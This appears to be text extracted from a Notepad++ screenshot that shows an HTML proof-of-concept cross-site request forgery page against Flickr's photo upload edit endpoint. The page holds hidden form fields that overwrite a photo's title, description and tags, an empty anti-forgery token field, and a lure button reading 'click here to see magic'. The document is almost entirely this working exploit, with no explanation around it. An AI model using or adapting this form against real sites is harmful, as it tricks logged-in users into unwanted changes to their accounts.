 C:\Users\abdullah\Desktop\f XSRF.html - Notepad++
dit Search View Encoding Language Settings Macro Run Plugins Window ?
acking.html x.html XSRFinopera.html x.xml.sql activate.php antidos.php milw0rm.sql mail.html xss.php f XSRF.html
<html>
<h2>XSRF @ Flickr </h2>
<form action="https://www.flickr.com/photos/upload/edit" method="post" enctype="">
<input type="hidden" name="edit_done" value="1"/>
<input type="hidden" name="upload_ids" value="14401638983"/>
<input type="hidden" name="just_photo_ids" value=""/>
<input type="hidden" name="set_id" value=""/>
<input type="hidden" name="magic_cookie" value=""/>
<input type="hidden" name="title_14401638983" value="XSRF bug POC1"/>
<input type="hidden" name="description_14401638983" value="XSRF bug POC1"/>
<input type="hidden" name="tags_14401638983" value="XSRF POC1"/>
<input type="hidden" name="Submit" value="SAVE"/>
<input type="submit" value="click here to see magic">
</form>
</html>